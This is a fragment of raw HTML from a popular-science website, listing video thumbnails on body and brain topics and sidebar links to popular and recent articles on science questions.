 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=aGDKxJB2xU0" target="_blank" title="Why Do You Sometimes Feel Energetic At Night But Lazy During The Day?">Why Do You Sometimes Feel Energetic At Night But Lazy During The Day?</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 12, 2022</span></span>
							</div>
 						</header>
 					</article>
				 					<article class="latestPost excerpt  last">
 						<a href="https://www.youtube.com/watch?v=j35k5GuBwYg" target="_blank" title="What Does Chronic Stress Do To Your Mind And Body">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/09/j35k5GuBwYg-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=j35k5GuBwYg" target="_blank" title="What Does Chronic Stress Do To Your Mind And Body">What Does Chronic Stress Do To Your Mind And Body</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 25, 2023</span></span>
							</div>
 						</header>
 					</article>
				 					<article class="latestPost excerpt  ">
 						<a href="https://www.youtube.com/watch?v=QMOoyE6G6g8" target="_blank" title="Max Pain: How Much Pain Can A Person Take?">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/01/QMOoyE6G6g8-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=QMOoyE6G6g8" target="_blank" title="Max Pain: How Much Pain Can A Person Take?">Max Pain: How Much Pain Can A Person Take?</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>May 9, 2022</span></span>
							</div>
 						</header>
 					</article>
				 					<article class="latestPost excerpt  ">
 						<a href="https://www.youtube.com/watch?v=Tn3c6wgNjB8" target="_blank" title="The Endocrine System: How Hormones Work?">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/01/Tn3c6wgNjB8-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=Tn3c6wgNjB8" target="_blank" title="The Endocrine System: How Hormones Work?">The Endocrine System: How Hormones Work?</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 19, 2022</span></span>
							</div>
 						</header>
 					</article>
				 					<article class="latestPost excerpt  last">
 						<a href="https://www.youtube.com/watch?v=yYUImmcq-bc" target="_blank" title="Emotions and the Brain: What is the limbic system?">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/01/yYUImmcq-bc-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=yYUImmcq-bc" target="_blank" title="Emotions and the Brain: What is the limbic system?">Emotions and the Brain: What is the limbic system?</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 26, 2021</span></span>
							</div>
 						</header>
 					</article>
				</div></div>    		
    					</div>
									</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary">
	<div class="awd-visible-desktop horizontal-small"><div id="mts_author_posts_widget-2" class="widget widget_mts_author_posts_widget horizontal-small"><h3 class="widget-title">Popular Posts</h3><ul class="author-posts-widget">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/eyeopeners/is-mathematics-an-invention-or-a-discovery.html" title="Is Mathematics An Invention Or A Discovery?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Young,Woman,Looking,On,The,Black,Board,With,Mathematical,Formulas" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Young,Woman,Looking,On,The,Black,Board,With,Mathematical,Formulas" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2021/10/Young-woman-looking-on-the-black-board-with-mathematical-formulas-and-calculations-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/eyeopeners/is-mathematics-an-invention-or-a-discovery.html" title="Is Mathematics An Invention Or A Discovery?">Is Mathematics An Invention Or A Discovery?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/universe/how-they-grow-plants-in-space-iss-veggie-zero-gravity.html" title="How Do Astronauts Grow Plants In Space?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="plant in space" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="plant in space" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/04/plant-in-space1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/universe/how-they-grow-plants-in-space-iss-veggie-zero-gravity.html" title="How Do Astronauts Grow Plants In Space?">How Do Astronauts Grow Plants In Space?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/what-if-earth-had-no-atmosphere-no-oxygen-nitrogen-water.html" title="What If Earth Had No Atmosphere?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Earth burning" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Earth burning" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/07/earth-burning-fire-world-destroyed-Global-catasrtophe-concept-illustration.-This-image-elements-furnished-by-NASA-Vadim-Sadovskis-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/what-if-earth-had-no-atmosphere-no-oxygen-nitrogen-water.html" title="What If Earth Had No Atmosphere?">What If Earth Had No Atmosphere?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/social-science/how-does-our-conscience-work-do-we-have-some-aspect-of-it-at-birth-or-do-we-acquire-it-with-age.html" title="How Does Our Conscience Work? Do We Have Some Aspect Of It At Birth Or Do We Acquire It With Age?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Moral decision Being torn between angel and devil Hatched vector drawing" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Moral decision Being torn between angel and devil Hatched vector drawing" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2022/10/Moral-decision-Being-torn-between-angel-and-devil-Hatched-vector-drawing-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/social-science/how-does-our-conscience-work-do-we-have-some-aspect-of-it-at-birth-or-do-we-acquire-it-with-age.html" title="How Does Our Conscience Work? Do We Have Some Aspect Of It At Birth Or Do We Acquire It With Age?">How Does Our Conscience Work? Do We Have Some Aspect Of It At Birth Or&nbsp;&hellip;</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/humans/why-does-some-poop-float-while-others-sink.html" title="Why Does Some Poop Float While Others Sink?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="sink or float" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="sink or float" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2022/12/sink-or-float--150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/humans/why-does-some-poop-float-while-others-sink.html" title="Why Does Some Poop Float While Others Sink?">Why Does Some Poop Float While Others Sink?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/pure-sciences/is-a-straight-line-always-the-shortest-distance-between-two-points.html" title="Is A Straight Line Always The Shortest Distance Between Two Points?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Straight Line Always The Shortest Distance Between Two Points" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Straight Line Always The Shortest Distance Between Two Points" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2020/03/airplane1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/pure-sciences/is-a-straight-line-always-the-shortest-distance-between-two-points.html" title="Is A Straight Line Always The Shortest Distance Between Two Points?">Is A Straight Line Always The Shortest Distance Between Two Points?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/innovation/how-are-computer-games-cracked.html" title="How Are Computer Games &#8216;Cracked&#8217;?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="cracked game" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="cracked game" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2019/07/game-3-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/innovation/how-are-computer-games-cracked.html" title="How Are Computer Games &#8216;Cracked&#8217;?">How Are Computer Games &#8216;Cracked&#8217;?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/humans/blue-black-white-gold-colour-damned-dress.html" title="Blue-Black Or White-Gold? What Color Was The Dress!?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Color of the Dress" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Color of the Dress" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2015/11/Color-of-the-Dress-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/humans/blue-black-white-gold-colour-damned-dress.html" title="Blue-Black Or White-Gold? What Color Was The Dress!?">Blue-Black Or White-Gold? What Color Was The Dress!?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/animals/can-parasites-control-your-mind.html" title="Can Parasites Control Your Mind?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="5 parasite" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="5 parasite" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2019/10/5-parasite-1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/animals/can-parasites-control-your-mind.html" title="Can Parasites Control Your Mind?">Can Parasites Control Your Mind?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/humans/gunshot-to-the-head-does-this-mean-instant-death.html" title="Gunshot To The Head: Does It Always Mean Instant Death?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Young man pointing a gun at his head sucide murder irritate" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="Young man pointing a gun at his head sucide murder irritate" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2016/08/Young-man-pointing-a-gun-at-his-head-sucide-murder-irritate-Ollyys-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/humans/gunshot-to-the-head-does-this-mean-instant-death.html" title="Gunshot To The Head: Does It Always Mean Instant Death?">Gunshot To The Head: Does It Always Mean Instant Death?</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div></div><div class="awd-visible-desktop horizontal-small"><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/universe/what-if-our-universe-is-a-hologram.html" title="What If Our Universe Is A Hologram?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/11/Colorful-quantum-string-theory-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/universe/what-if-our-universe-is-a-hologram.html" title="What If Our Universe Is A Hologram?">What If Our Universe Is A Hologram?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/universe/entropy-plays-an-important-role-in-our-understanding-of-the-evolution-of-the-universe-by-studying-entropy-we-can-learn-more-about-the-early-universe-and-about-the-forces-that-are-driving-its-expansi.html" title="Why Is Entropy Studied While Considering The Evolution Of The Universe?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/11/abstract-reflections-background-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/nature/universe/entropy-plays-an-important-role-in-our-understanding-of-the-evolution-of-the-universe-by-studying-entropy-we-can-learn-more-about-the-early-universe-and-about-the-forces-that-are-driving-its-expansi.html" title="Why Is Entropy Studied While Considering The Evolution Of The Universe?">Why Is Entropy Studied While Considering The Evolution Of The Universe?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/pure-sciences/why-did-the-sequence-of-the-y-chromosome-remain-a-mystery-until-recently.html" title="Why Did The Sequence Of The Y Chromosome Remain A Mystery Until Recently?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/10/Y-Chromosome-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/pure-sciences/why-did-the-sequence-of-the-y-chromosome-remain-a-mystery-until-recently.html" title="Why Did The Sequence Of The Y Chromosome Remain A Mystery Until Recently?">Why Did The Sequence Of The Y Chromosome Remain A Mystery Until Recently?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/social-science/what-is-phubbing-smartphone-addiction.html" title="Are Smartphones Friends Or Foes In Relationships?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/10/mom-daughter-dad-using-smartphone-ignoring-each-other-indoors-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.scienceabc.com/social-science/what-is-phubbing-smartphone-addiction.html" title="Are Smartphones Friends Or Foes In Relationships?">Are Smartphones Friends Or Foes In Relationships?</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://www.scienceabc.com/nature/why-planting-trees-wont-help-reduce-the-effects-of-climate-change.html" title="Why Planting Trees Won&#8217;t Help Reduce The Effects Of Climate Change?">
													<img width="65" height="65" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-65x65.jpg" class="lazy lazy-hidden attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-65x65.jpg 65w, https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /><noscript><img width="65" height="65" src="https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-65x65.jpg" class="attachment-sociallyviral-widgetthumb size-sociallyviral-widgetthumb wp-post-image" alt="" loading="lazy" title="" srcset="https://www.scienceabc.com/wp-content/uploads/2023/11/firefighter-on-a-fire-truck-extinguishes-wildfire-65x65.jpg 65w, 